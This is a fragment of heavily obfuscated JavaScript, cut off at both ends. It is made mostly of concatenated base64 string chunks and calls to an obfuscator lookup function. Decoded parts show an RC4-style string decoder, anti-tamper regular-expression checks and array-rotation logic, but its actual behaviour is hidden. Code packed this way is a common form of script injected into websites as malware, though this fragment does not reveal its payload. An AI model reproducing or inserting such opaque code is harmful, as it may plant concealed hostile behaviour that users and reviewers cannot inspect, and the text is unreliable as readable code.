HJywnV096dldR'+_0x6787909x(0x22a)+'UFobkInLCdrWksrVzdxeScsJ1dSR3FXNH'+_0x6787909x(0x1cc)+'lOG91V1FlJywnZ21rSXl1dGRKVycsJ1c2'+'eGNWMjNjVENvdicsJ2Z0YTlXNEpkVVcnL'+'CdXNEZjTEtsY0dDb08nLCdXNzRmVzU3ZE'+'hTb0UnLCdXUlh1am1vN1dSYScsJ3NXSDN'+'EZ1cnLCd6YXBjTjhvd2NHJywnVzVLRXZy'+'UmNRRycsJ2dta0lXNXJGa3EnLCdBSVRQe'+'Gg4JywnenRqQ3JLcScsJ1c1SzV2cWhjU3'+'EnLCdEckxs')+('dmh5JywnVzVtNndzcGNUcScsJ2Fta0pXU'+'kZkSThvOScsJ1c3VmRNTDlxVzVpJywnbT'+'hvQ0ZNVFUnLCdqOG9Wdmh6SicsJ1c1eXZ'+'XN1pkVENvMCcsJ0YwZXpXUWE2JywnVzRG'+_0x6787909x(0x161)+'ywnYkNrSldPM2RVQ29DJywnblNvcEJDb1'+'BXNDQnLCdwQ2tvV1BGZEo4b1UnLCd6Znk'+'3RUdDJywnRGV1MFdSeW0nLCdjQ2t3VzVO'+_0x6787909x(0x187)+_0x6787909x(0x179)+'dPQ2dobWs4V1FDJywnaFNrNHVLcGRWVyc'+'sJ1dQOXNXUXRjRzI0JywnaFNvNEZ2REcn'+'LCdXNUpjVGVKY084b1EnLCdnQ295dmdMc'+'ScsJ1c2T05XNGRkSENvcScsJ1dSVEJnQ2'+'9sV09XJywnVzQwQXVzN2NHYScsJ2VyeTl'+'XNzAxJywnV1IzY0swSmNNeHknLCdXT0ty'+'ZENrdVdQUycsJ1c0U3h1WnhjVWEnLCd3Z'+'nFuZDhvcCcsJ1dRUmNJU2tEV091JywnV1'+_0x6787909x(0x126)+'nVzdWZE04a2JtcmknLCd1bW9UVzdoY0xi'+'UycsJ1c0ZStXNWxkRzhvdicsJ3ZOTFBXN'+'WJ5JywnV1FMYXhmZGRTRycsJ1c3M2NHaC'+'9jSkNvbycsJ21Da05XN2J6bkcnLCd2TkR'+'hVzRUbicsJ1dSdUlXNjhxZFcnLCdlQ2sy'+'dWczZFBhJywnV1BCY1Rtb0JmU2tyJywnV'+'1B2SVc3NE9yVycsJ1dSbVFXNnF0bVcnLC'+'dXN2VwcVcvY0lhJywnbVg4MEExQycsJ2V'+'ta1pXNGpTcFcnLCdBWnZ2dzF5JywnV09o'+'ZFY4a0lXNE5kS3EnLCdnWnVYVzRCZEdxJ'+'ywna1NrZ2kxWmRKYScsJ2JDa09XNmxkUj'+'hvdycsJ3pt')+('b1RXNUZjVVlHJywnbW1rdm5Tb2lmVycsJ'+'3NOcS9XUEtVJywnV1JmT0J4TmRRRycsJ3'+'FTa01XUnhjU21vQicsJ1dQOEhXN3VncHE'+'nLCd2bW9JVzU3Y0pJYScsJ1c3TmNITnhj'+_0x6787909x(0x22c)+'Fc1MEZtRycsJ1c3cWdXN1pkSENvUycsJ2'+'U4b3VvQ29DV1JXJywnYjhraFdPTmRKM1R'+'Cc2NpZldSdTFXUUsrJywnbG1rOVdSWmRT'+'OG9xJywnV1JoY0dtb3dibWtVJywnV1J0Y'+'0pTa0FXT2RjUVcnLCdXNXBjTm1vaXBjSy'+'csJ1dSelR3Sy9kVnEnLCdobWtIVzY5SnB'+_0x6787909x(0x156)+'JywnV1BOY1R2VmNJeHUnLCdXNkJjS0NvU'+'WhZMCcsJ2NYQ0xXN3BkUkcnLCdBdzBsV0'+'9hcCcsJ2JDb0N2M0xNJywnVzV0ZExTbzN'+'uOGtYJywnV1JSZFNDazFXNUpkSHEnLCdu'+_0x6787909x(0x220)+'ScsJ1dPYjJnQ29vV1J5JywnV09qRENMWm'+_0x6787909x(0xfa)+'HYScsJ1dPeGNWaEZjVENvRycsJ1c3WmNP'+'eGhjSG1vTycsJ3Bta2VCSzNkTVcnLCdXN'+'HVKc1d4Y0lxJywnREh4Y1NTb2FXUHknLC'+'dXNTR2VzczZFI4bzAnLCdXUHBkSVNrcVc'+'3QmRNRycsJ2g4a0NyS0JkUmEnLCdqSkdC'+'dWdpJywnbUNrTmhDb3JrYScsJ2NDa1JXN'+'U5kSUNveicsJ1dQcTRoY3RkTmEnLCdXNm'+'FxeFpkY0dXJywneTNTRWhDby8nLCdXTzg'+'xZkg3ZFBHJywnV1JhOFc2MGdvRycsJ1dR'+_0x6787909x(0x150)+'ywnZm1vTVc0RmNIQ29tJywnY3FpdXdOSy'+'csJ3MzaTNn')+('R0cnLCd5OG84VzZKY1NZNCcsJ1dPVGpXN'+_0x6787909x(0x12e)+'RUZ1hUVzVHJywnVzVaY0xmL2NWbW9rJyw'+'nY0p5Vlc2aGRUVycsJ1c0ZGRWbWtvcHQ4'+_0x6787909x(0x105)+'1E4JywnZW1rakVOVmRPYScsJ2o4a3FiQ2'+'83Y0cnLCdXN21uVzZhcFdQZScsJ1dRcGR'+'RU2tiVzdGZFBhJywnZGRhOFc1T0MnLCdt'+'WXVYeUttJywnaThrVVc0SHVpcScsJ1dPU'+_0x6787909x(0xd9)+'RIN2NUU29WbkcnLCdtU28raG1vdldScSc'+'sJ1c1aXlXT1BqV1FsZFRaSmRKQ29vZXVO'+_0x6787909x(0x20f)+'2tTbzYnLCdFU29FVzU3Y0t0MCcsJ1c1Rm'+'NHbW9UZXNLJywnbjhvQldRSmROeFcnLCd'+'XT1dQb2I3ZE9HJywnVzVyeFdRQmNOTjAn'+'LCd5TGJSVzdMZicsJ1c2M2NLTFZjVW1vV'+'ycsJ1c0NWlXT2FQVzdLJywnV1J0ZEtTa1'+'NsOGt4JywnV1BWY1I4b25rQ2tQJywnemg'+'4c284b3cnLCd2SEZjTjhvZldQcScsJ1c2'+_0x6787909x(0x102)+'2EnLCdmU2tTVzRWZEhtb1InLCdvQ2tSc2'+'dwZFBxJywnV1JGY1I4a2hXUmxjSmEnLCd'+_0x6787909x(0x119)+_0x6787909x(0x21d)+'1BlQlc3QycsJ1dQZVJhc0pkVXEnLCdiU2'+'tBQjFwZFFXJywnVzVOY09odGNWQ29XJyw'+'nV1BOY0szM2NRTGknLCdnQ2s3dzA3ZFFX'+'JywnV1FGY1Ztb21pbWswJywnV09XUW1ZT'+'mRPYScsJ2N0MDVXNlpkSkcnLCdXNmhkTF'+'NvNmVta1Yn')+('LCdXUHJCV1JSY1EwSycsJ2ttb0hXUEpkS'+'mYwJywnckNvMVc1aGNQWjQnLCdBYnY0d3'+'VHJywnQW1rVldQN2NVQ29XJywnaGQ0V3Z'+'nZScsJ0F1MExsR3EnLCdXUWo4cXdWZFJh'+'JywnVzVSZFVLWFVXNjAnLCd6Y2RkVThvQ'+'XVhJywnV1FKZFVta3FsOGtJJywnQ0d0Y0'+'84b3FXUmEnLCdsbWt1V1A3ZFU4b0QnLCd'+_0x6787909x(0x198)+'J0Ntb29XNjdjVEpTJywnV09wY1RDb3BsU'+'2tLJywnV1Ixclc2R1J6RycsJ0NMQzJiU2'+_0x6787909x(0x104)+'OWHdXNzAnLCdXT2RkSlNrSFc1UmRIYScs'+'J1dRdUhkQ2toV1F1JywnaUNrQlc2MU5mR'+_0x6787909x(0x1a1)+'QnLCdCSDdjTlNvWGVxJywnZUNralc2UGd'+_0x6787909x(0x195)+'YVc1cGNRczgnLCdXNVZkT0Nrc2R0MCcsJ'+'3RxN2NUbW9RbHEnLCdFaDRGcldXJywnV1'+'FTSm90WmRQVycsJ1c3OER4SlZjSVcnLCd'+_0x6787909x(0x18e)+_0x6787909x(0x202)+_0x6787909x(0x20e)+'IwaycsJ1dRTmRLOGtQZDhrYycsJ2Y4b1N'+'rOG9YV1FtJywncDhrRXNlQmRQVycsJ0JD'+'azhXT1pjTUNvWScsJ1dQVmNVbW9QYm1rV'+'ScsJ1dQemlXNEdEVzdTJywnV09mb1dSVm'+'NOMWknLCdlV2FWVzYwdicsJ1dRM2NSU29'+'HajhreCcsJ1dQZGNTU28zaENrdicsJ3Ri'+'bGRWQ29PdGEnLCdGTnFYV1I0UicsJ3Mzd'+'jBXN0hHJywncFdpeHp3RycsJ0NDb1RXN2'+'hjUmEwJywn')+('VzQzZE1LSHRXNEMnLCdGYlpjUzhvT2NHJ'+'ywnekcxbHFoZScsJ1dQM2RPWU5kTzhrWE'+'N4anphOG9Gc0dHJywnQnFycUVmcScsJ3R'+'yUmRPQ281clcnLCdFZEZjVENveVdQYScs'+'J1c0UmRRU2s0bGJLJywneHR2TkN4eScsJ'+'0ZOU3NGSEsnLCdXUUQwV1FkY1R1eScsJ1'+'dSbkV1TU5kSmEnLCdXT3hkSkNrcFc3L2R'+'NVycsJ2xDa01XNGI2bEcnLCdXNmRkVVNr'+_0x6787909x(0x228)+'ThvUmJhJywnVzZ2c1dPaUVXNnknLCdhbW'+'9WV1BGZEwxNCcsJ3UzR2xtQ29kJywnYTh'+'vY0Ntb2dXNTQnLCdXNnFoelpaY0xHJywn'+'RFNrYVdSWmNNU29pJywnQmJOY0lTb3ptR'+_0x6787909x(0x173)+_0x6787909x(0x20b)+'kTG1vYWI4a1QnLCdobW9uVzZ0Y1FDb3kn'+'LCdXUGJBREtGZEdhJywnVzQzY1VMQmNLb'+'W9jJywnV09ETFc0ZWt0VycsJ2w4a3dXNT'+_0x6787909x(0x108)+'1dW9mVycsJ1dRenhvU29xV1I4JywnV09W'+_0x6787909x(0x101)+'CdjU280VzY3Y09DbzEnLCdxMHExakNvSC'+_0x6787909x(0x23f)+_0x6787909x(0x1ec)+_0x6787909x(0x17e)+'XloL2RLVycsJ1c0emxXUDhGVzdHJywnQW'+_0x6787909x(0xe2)+'4a0t0eDVHaW1rS1dPSHN5YScsJ3AxaVVX'+'UFdYcWVTJywnVzRIQVdSdGNWaEcnLCdXN'+'VZjSWcvY0hTb1InLCdkSHVuVzZaZEhXJy'+_0x6787909x(0xe6))+(_0x6787909x(0x160)+'WswTmRLYScsJ1c2VmRSQ2tvYkcnLCdXNW'+'o1RmYxNicsJ2Rtb3N2OG95VzVpJywnbFN'+'vWEEzTDQnLCdXNzgwekgvY1NhJywnaFNv'+_0x6787909x(0x1a2)+'2JXUS9kVTEwJywnQWVUT1c2clonLCdXNV'+'NmVzVLWldQMCcsJ1c0VmNNMGRjTFNvTic'+'sJ1dRQ2ViYVJkSGEnLCdXNzNkSm1vT2w4'+'a2onLCdtbW8wV1JCZE1ORycsJ2pjQ0VXN'+'0JkUWEnLCdXUWxkSm1vVW14TycsJ1dRQ2'+_0x6787909x(0x1a5)+_0x6787909x(0x226)+_0x6787909x(0x235)+_0x6787909x(0x14b)+'NLZVcnLCdubW93Z1Nvc1dSQycsJ2Ztb01'+'XT0pkVGVTJywndzBLQWxzVycsJ1dPYUZl'+'Q2swV09xJywndVkvZEpTb1Z6cScsJ2xtb'+'3ZXNDdjUVNvaCcsJ1dRcGRLOGtLVzQ3ZE'+_0x6787909x(0x1b8)+_0x6787909x(0x112)+'J2hDb1JXNE5jVThvSicsJ1c1dVJXNDNkU'+'DhvRScsJ3NkVmNLbW9aZUcnLCdpOG94Vz'+_0x6787909x(0x134)+'kZFFTa1JXNkpkSEcnLCdXNExtV09SY0ww'+'YScsJ25ta2huTEpkTlcnLCdnOG9xZm1vU'+'ldRbScsJ1c1allXUjRtVzRxJywncG1rb2'+_0x6787909x(0x199)+'1S2pXN0cnLCdXUUdLZkhOZFBXJywnZkNr'+'TnpLL2RNcScsJ1dRSEhXNmUwcWEnLCdXU'+'khYV1B0Y0kydScsJ3Bta3hyMkpkTUcnLC'+'dXUlpkVThr')+('V2RTa3EnLCdEU2s2V09kY0lTb3onLCdXN'+'GxjUWUzY09tb2wnLCdpbWt1dktoZFFXJy'+_0x6787909x(0x132)+'DJywnQnNKZFZDb1Z3cScsJ3dtb3dXNWxj'+'U1lhJywnbVNvalc1TmNMQ29GJywnYVNvR'+'Fc0bktXN3knLCdoU2tnamdoZFVhJywnQU'+_0x6787909x(0x16c)+'relc1clBXUW0nLCd5WmxkSG1vcXJXJywn'+'Ym1rSGZtb1RlcScsJ29ZS1BXNXhkS0cnL'+'CdXNmRjSU4vY0hDb3UnLCdyZWlmRHFXJy'+'wnV1BQOGw4bzJXUEcnLCdXUXhkTW1rQWJ'+_0x6787909x(0xff)+'VzVTQ1c3dScsJ1dQdk5XUDdjVmc0JywnV'+_0x6787909x(0x15b)+_0x6787909x(0x16e)+'nYzhrMHkwbGRVVycsJ25Da09kOG9Jbkcn'+'LCdmU2srVzd0ZFBDb3EnLCdXNXZadmc5O'+_0x6787909x(0x190)+'hkbGNJVycsJ1c2ckJEZnJZJywnRHFQQUQ'+'xZScsJ1dQVENXNXEvRnEnLCdjY3l4VzV4'+_0x6787909x(0xd2)+'zZISGZhJywnV1JHZ1c2T0RocScsJ2k4a0'+_0x6787909x(0x141)+'TMWw4b0EnLCdmQ29pV1BoZFFmOCcsJ2ND'+'b3pxOG9LVzd1JywncnZ6VVc2VGQnLCdXN'+'kwvdnVyeCcsJ2ttbzNiQ29UV1B5JywnV1'+'JicVc3Q2V4cScsJ1c2TmRQMjk1VzZhJyw'+'nRlgzY09Tb3BXT0cnLCdXNFNSVzZsZE5T'+'b3MnLCdlU2trVzZOZFZDb00nLCdXUWlnZ'+_0x6787909x(0x14f)+'NrYVdReGNO')+(_0x6787909x(0x1b5)+'2tTbFh1JywnaDhrQ2lMRmRIcScsJ3lkVm'+'NTOG9KV1JtJywnVzY5UVdRUmNQTEsnLCd'+_0x6787909x(0x1ea)+'TGEnLCd0dFpkUlNvTkVxJywnd3dteWxjM'+'CcsJ3kyMEFGSlMnLCdpU29qa21vR1dRZS'+_0x6787909x(0x165)+'UOG83JywnVzVkY1RmTmNIU294JywnV1Fx'+_0x6787909x(0x1aa)+'HFSVzRGZFFHJywndENrdXYzaGNQVycsJ2'+_0x6787909x(0x176)+_0x6787909x(0x13e)+_0x6787909x(0xf5)+_0x6787909x(0xe4)+'dkM2NNOG9iV1BDJywnZjhveVc1MUxXNnU'+'nLCdtOGtTVzUzZE1tb2knLCduU283Vzd6'+'QVc2OCcsJ0VZL2RWQ29GeFcnLCdtU2twb'+'G1vVGhXJywnZENvRnJtb0dXNU8nLCdkYj'+'A3dmhtJywna1NrdFc2SDltYScsJ1dQOFJ'+'tWjdkSWEnLCdXT3RjT0Nvbm5Ta3AnLCdX'+'UjdjTkNvSmxta2snLCdmbWs3V1BaZFRTb'+_0x6787909x(0x14a)+'csJ2hDbzJXUUpkVmZhJywnV1FEY1c3bSt'+'XNTQnLCdXUmpvenhKZE5HJywncENrRVc1'+'dm9oVycsJ3htb3lXN2hjU0dpJywnV1AzZ'+'FRta1FXNjdkSkcnLCdjSkNZVzZGZFBXJy'+'wnblNvY3Z1THAnLCdFSk5jUm1vRldPNCc'+'sJ0VOYThqZGknLCdXT09kaUdOZEpHJywn'+_0x6787909x(0x1c4)+'ywnV1FwY1NDa0hXUVpjTnEnLCd6Q2tGV1'+'B4Y01Tb1An')+(_0x6787909x(0xda)+'ScsJ1c0OTRXT3BjTXhTJywnaDhrOGMxRm'+'RPcScsJ0JtbzBXNTdjUFdhJywnZkNvd1d'+'QZGRTMUsnLCdldFdQVzVOZFVxJywnRnVD'+'OEVkNCcsJ1dPYWhXNmVBbGEnLCdXUVNoZ'+'FNrc1dPRycsJ0JDa0xXUHhjUThvdicsJ0'+'FlU01qdEsnLCdXT3Jzb0NvdVdPQycsJ1c'+'2eWpXNnlqV09XJywnc2d5RmpyZScsJ2dt'+'azRXNXhkUlNvaScsJ0F0ZGNKU29NcGEnL'+'CdXNGRkVlNrTGxyOCcsJ1c2WmRTZlBnVz'+'V1Jywnam1raG5Db1ltVycsJ1dQNGxvVy9'+'kTWEnLCdXUjlqeWZwZFZHJywnV1BxMVc2'+'eUNrRycsJ2NTb05BMzlZJywna1NreGltb'+_0x6787909x(0x237)+_0x6787909x(0x103)+'zTWJiVzR2NCcsJ1dQTmNQTnRjUWY4Jywn'+_0x6787909x(0x1c3)+'ywnVzRsY0tTb0pjR0MnLCdqU29BVzdWY1'+'Rtb0wnLCdXN2hkUThraGhySycsJ21tazF'+'XUjdkSThvNCcsJ1c1VEFXUFJjUTBtJywn'+'bThvaFc0TmNOQ294JywnelpaY0pTb3RtV'+_0x6787909x(0x1cf)+'csJ3VNaXRtOG9yJywnVzVsY1ZDb2xnWTQ'+'nLCdXUGxjUkNvUGJTa24nLCdEMDgwV1BH'+'UCcsJ3d2NGltOG9ZJywnV1FIWFc0S2J4c'+'ScsJ1dRVGJ4ZXRkVFcnLCdmbW9GajhvZF'+'dSRycsJ2VkeVNXNmhkVUcnLCdXUEJkUkN'+'rVGpDa3onLCdXN2hkUjhvNVc2SmRVWEZj'+'T1pWY084b1hXNVdsV1JtJywnV1JkY1RDb'+'2FobWtSJywnblNreVc3MWZtRycsJ1c1NU'+'VXUWhjTnU4')+('JywnalNvSFdRODJ1RycsJ1dSNUlXNG1vc'+'XEnLCdXUVRhdUszZE1xJywnRFlIUnoycS'+'csJ2tiaUdXNENBJywnYkNvdVc0SmNMQ29'+_0x6787909x(0x174)+'Ylc3aScsJ1c3alJXUnhjTXh5JywncklsZ'+'FZTb3N4RycsJ2dTa1JBMDdkT0cnLCdtOG'+_0x6787909x(0xe5)+'sJ3o4b3FXNi9jS3FXJywnV1JOY1BMSmNR'+'S3EnLCdXT213Vzc0OWFHJywnZEh1SVc1O'+'EInLCdXNmFCdlhpJywnVzV6UXQyOVgnLC'+'dtcVdaVzZsZE9HJywnVzdkY044b3hvZFc'+'nLCdXNmlUVzZxTVdQdScsJ1c0OGVXNzdk'+'SlNvWicsJ3NyL2NKU29vbGEnLCdrOG9lQ'+'0NvNVc0ZScsJ1c1SmRSQ2tYbmRDJywnV1'+'JyYXVlbGRMRycsJ1dSSEt1djNkTGEnLCd'+'CZTBIenJlJywnV1BSY1BnRmNHMWUnLCdq'+'cXlwVzRDeScsJ1dQdU5oWWxkUlcnLCdXN'+'WJVV1J4Y1FmaScsJ1c0V01XNXFpV1J5Jy'+_0x6787909x(0x204)+'nLCdhTFpkR0NrNFc0TzNDYU9wdUNvZ1dS'+'SmNKVycsJ1dPVzdXT0NqQ2EnLCdtQ29DR'+'U1ISScsJ1c3WmNNOG85bklhJywnVzVGZE'+'1Da0RjcTgnLCdXNlBuV1JOY0hMaSddO2Z'+'1bmN0aW9uIF8weDgyOTAxNDhkKGEsYil7'+'YT1hLTB4MWY0O3ZhciBjPV8weDgyOTAxN'+'DhjW2FdO2lmKF8weDgyOTAxNDhkWydRZW'+_0x6787909x(0x1e3)+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+_0x6787909x(0xcf)+_0x6787909x(0x1e0)+'IzNDU2Nzg5')+('Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+'igtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2'+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+_0x6787909x(0x1b9)+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+'ChsKTtmb3IodmFyIHU9MHgwLHY9bFsnbG'+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+_0x6787909x(0x175)+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+_0x6787909x(0x241)+'dsZW5ndGgnXSkpJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x6787909x(0x216)+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+_0x6787909x(0x214)+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ'+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+_0x6787909x(0x1f6)+'XzB4ODI5MDE0OGRbJ0NFVUlqcCddPXt9L'+'F8weDgyOTAxNDhkWydRZWZOQlQnXT0hIV'+'tdO312YXIg')+('ZT1fMHg4MjkwMTQ4Y1sweDBdLGY9YStlL'+'Gc9XzB4ODI5MDE0OGRbJ0NFVUlqcCddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x6787909x(0x17b)+_0x6787909x(0xdb)+'il7dGhpc1snbXZRSW5NJ109aix0aGlzWy'+'dIdUJ5U0YnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3dybUpiVCddPWZ1bmN0aW9uKCl7'+_0x6787909x(0x13c)+'2hqaVR2eCddPSdceDVjdytceDIwKlx4NW'+_0x6787909x(0x1ee)+_0x6787909x(0x13d)+_0x6787909x(0x18a)+_0x6787909x(0x136)+'cnXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+_0x6787909x(0x1c8)+'c1snQ3JueHdIJ10pLGs9alsndGVzdCddK'+_0x6787909x(0x145)+_0x6787909x(0x1c5)+'xXTotLXRoaXNbJ0h1QnlTRiddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0N6eUhVaCddKGspO'+_0x6787909x(0x181)+_0x6787909x(0xd8)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+'c1snVU1yYmZVJ10odGhpc1snbXZRSW5NJ'+'10pO30saVsncHJvdG90eXBlJ11bJ1VNcm'+_0x6787909x(0x1ce)+'gaz0weDAsbD10aGlzWydIdUJ5U0YnXVsn'+_0x6787909x(0x139)+_0x6787909x(0x133)+'VuZCddKE1h')+(_0x6787909x(0xd3)+'0h1QnlTRiddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snSHVCeVNGJ11bMHgwXSk'+'7fSxuZXcgaShfMHg4MjkwMTQ4ZClbJ29D'+'enprVyddKCksXzB4ODI5MDE0OGRbJ2JuW'+_0x6787909x(0xfb)+'RbJ0F0WldXYyddKGMsYiksXzB4ODI5MDE'+'0OGRbJ0NFVUlqcCddW2ZdPWM7fWVsc2Ug'+_0x6787909x(0x1f1)+'SxiKXt2YXIgSD1fMHg4MjkwMTQ4ZDt3aG'+_0x6787909x(0x178)+'JbnQoSCgweDRjYiwncDB3WCcpKStwYXJz'+'ZUludChIKDB4MzhlLCdYd0h3JykpK3Bhc'+'nNlSW50KEgoMHg1OTYsJ1dVWkonKSkrcG'+'Fyc2VJbnQoSCgweDViNCwnSzU0YicpKSp'+'wYXJzZUludChIKDB4NTYwLCdxZDZLJykp'+'Ky1wYXJzZUludChIKDB4NTkxLCdWNWh3J'+'ykpKnBhcnNlSW50KEgoMHgyZTcsJ0lGSy'+'QnKSkrcGFyc2VJbnQoSCgweDJhOCwnUnR'+'5SScpKSstcGFyc2VJbnQoSCgweDQ0Ziwn'+'JXlaNCcpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4ODI5MDE0'+'OGMsMHhhYjJlNiksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4ODI5MDE0OGQsYz17fTtjW0'+_0x6787909x(0x1ed)+'obixwKXtyZXR1cm4gbiE9PXA7fSxjW0ko'+'MHgyOGQsJ3V4QVYnKV09SSgweDU1YSwnU'+'WFvJCcpK0koMHg0NjQsJzAxRCknKSxjW0'+'koMHgxZjgs')+('J2FHSmUnKV09ZnVuY3Rpb24obixwKXtyZ'+'XR1cm4gbj09PXA7fSxjW0koMHgyNTMsJ3'+'Awd1gnKV09SSgweDJiZCwnUWFNcycpKyd'+'0JyxjW0koMHgzMGUsJ2FHSmUnKV09SSgw'+'eDRmMywnczZWSCcpK0koMHg0ZmUsJzUwa'+'EonKSxjW0koMHgzZmIsJ0xYISknKV09Zn'+'VuY3Rpb24obil7cmV0dXJuIG4oKTt9LGN'+'bSSgweDM3MCwnYUdKZScpXT1JKDB4M2Y2'+'LCdra3lwJykrSSgweDRiMywnN1NiQycpL'+'GNbSSgweDU2YywnUWFvJCcpXT1JKDB4M2'+_0x6787909x(0x10e)+'pK0koMHg0NzgsJ3Awd1gnKStJKDB4NGFl'+'LCcyZUpzJykrSSgweDIxZSwnVjVodycpL'+_0x6787909x(0x227)+'lvbihuLHAscSl7cmV0dXJuIG4ocCxxKTt'+'9LGNbSSgweDRjNiwnUnR5SScpXT1mdW5j'+'dGlvbihuLHApe3JldHVybiBuPHA7fSxjW'+'0koMHgzMDksJyZlIXgnKV09ZnVuY3Rpb2'+'4obixwKXtyZXR1cm4gbj09PXA7fSxjW0k'+'oMHg1MzgsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbj49cDt9LGNbSSgwe'+_0x6787909x(0x1dd)+'Ape3JldHVybiBuPD1wO30sY1tJKDB4M2M'+'xLCd5eChQJyldPWZ1bmN0aW9uKG4scCl7'+'cmV0dXJuIG4rcDt9LGNbSSgweDRkOCwnO'+'URMMCcpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBuLXA7fSxjW0koMHg0ZTcsJ1BicU8'+'nKV09SSgweDUwNSwnUWFNcycpK0koMHgz'+'NGYsJzdTYkMnKStJKDB4M2JkLCdXVVpKJ'+_0x6787909x(0x205)+'QsJ0hwJWon')+('KStJKDB4NGNmLCdLNTRiJykrSSgweDQ5Z'+_0x6787909x(0xea)+'tJKDB4MjhiLCdnJXhnJykrSSgweDNjOSw'+'nVlNPWCcpK0koMHgyODQsJyV5WjQnKSxj'+_0x6787909x(0x19d)+_0x6787909x(0x1c6)+'tJKDB4MjQ1LCd6MmJnJykrSSgweDRiYyw'+'ndFJQcycpK0koMHg0ZjIsJyV5WjQnKStJ'+_0x6787909x(0x10d)+'1VaSicpK0koMHg1ZGMsJ0s1NGInKStJKD'+'B4MmI5LCdCRkVVJykrSSgweDUwNiwnZyV'+_0x6787909x(0x1a4)+'MzJkLCdzNlZIJykrSSgweDIyNCwnZExEM'+'ScpK0koMHgyZDAsJ0JGRVUnKStJKDB4Mj'+_0x6787909x(0x207)+'AJyldPWZ1bmN0aW9uKG4scCl7cmV0dXJu'+'IG4ocCk7fSxjW0koMHgyNzksJ0p0NUYnK'+'V09SSgweDQ1OCwnQkZFVScpK0koMHgzYm'+'EsJ3dNJlYnKStJKDB4M2ZlLCdNVng4Jyk'+'rSSgweDRkMCwnQ0MxWCcpK0koMHg0Njks'+'J3l4KFAnKStJKDB4M2E5LCcwdEBDJykrS'+'SgweDM5MSwnJmUheCcpK0koMHg0ZTgsJ0'+'NDMVgnKStJKDB4NTBhLCd3TSZWJykrSSg'+'weDRlZSwneXgoUCcpK0koMHg2MDIsJzYk'+'amMnKStJKDB4NTE1LCdzKEchJykrSSgwe'+_0x6787909x(0x1be)+'QnKStJKDB4NWI1LCdkTEQxJykrSSgweDN'+'mYSwnS0JsUycpK0koMHg0ZmIsJ0tCbFMn'+_0x6787909x(0x172)+'iwnZExEMScpK0koMHg0OWIsJ1JnJSUnKS'+'tJKDB4MjVl')+(_0x6787909x(0x212)+'0koMHgyYjQsJ3dDQFUnKStJKDB4MmNkLC'+'dwMHdYJykrSSgweDNkNiwnMHRAQycpK0k'+'oMHgyMDIsJ0tCbFMnKStJKDB4MmRkLCdW'+'U09YJykrSSgweDMxNywnUnR5SScpK0koM'+'HgyYmIsJ2cleGcnKStJKDB4MzQ5LCcyZU'+'pzJykrSSgweDNiMCwnMDFEKScpK0koMHg'+'1Y2QsJ2N6Z3AnKStJKDB4NTc2LCcwdEBD'+'JykrSSgweDU0Ziwnd00mVicpK0koMHg1Z'+_0x6787909x(0x236)+'krSSgweDJkYSwnZyV4ZycpK0koMHg1MmQ'+'sJzUwaEonKStJKDB4NGNkLCdkTEQxJykr'+'SSgweDVjNywnZExEMScpK0koMHgyY2MsJ'+'1h3SHcnKStJKDB4M2U3LCdra3lwJykrSS'+_0x6787909x(0x115)+'wJWonKStJKDB4MmM0LCc1MGhKJykrSSgw'+_0x6787909x(0x157)+'WonKStJKDB4MjY5LCd5eChQJykrSSgweD'+_0x6787909x(0x193)+'nKStJKDB4NDNlLCdUcHNUJykrSSgweDI0'+_0x6787909x(0x16b)+'StJKDB4NWMwLCdYd0h3JykrSSgweDQ3ZC'+'wnV1VaSicpK0koMHgzYTYsJ0lGSyQnKSt'+'JKDB4M2FlLCdXVVpKJykrSSgweDQxNSwn'+'TVZ4OCcpK0koMHg0ODksJ3FkNksnKStJK'+'DB4MjBlLCdzNlZIJykrSSgweDUxNiwnVl'+'NPWCcpK0koMHgzZDEsJ1FhTXMnKStJKDB'+_0x6787909x(0x19f)+'SScpK0koMHgzMzIsJ1JnJSUnKStJKDB4N'+_0x6787909x(0x16a)+'cpK0koMHgy')+('NzIsJzYkamMnKStJKDB4MjZhLCd3Q0BVJ'+'ykrSSgweDIzYywnZExEMScpK0koMHgyZm'+'EsJyV5WjQnKStJKDB4MjhlLCdQYnFPJyk'+_0x6787909x(0x122)+_0x6787909x(0x162)+'SgweDQ2YSwnN1NiQycpK0koMHg1ZTYsJ0'+'NDMVgnKStJKDB4MjFhLCdAdVpUJykrSSg'+'weDM4MywnV1VaSicpK0koMHgyMzUsJ3V4'+'QVYnKStJKDB4NGM1LCdSZyUlJykrSSgwe'+'DI1N